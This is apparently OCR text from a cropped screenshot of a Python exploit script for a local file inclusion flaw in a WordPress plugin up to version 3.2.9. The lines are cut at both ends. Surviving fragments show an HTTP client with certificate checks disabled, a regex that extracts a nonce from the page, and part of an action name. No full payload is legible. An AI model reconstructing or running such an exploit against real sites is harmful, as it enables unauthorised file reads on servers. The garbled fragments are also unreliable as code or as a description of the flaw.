
e WordPress plugin <= 3.2.9 contains a local file inclus
n

alse) as client:

e_url)

r settings\s*=\s*{[^}]*"nonce":"([^"]+)"', r.text)

(1)

ound")

nt(verify=False) as client:

_url)

-render-my-account-widget",
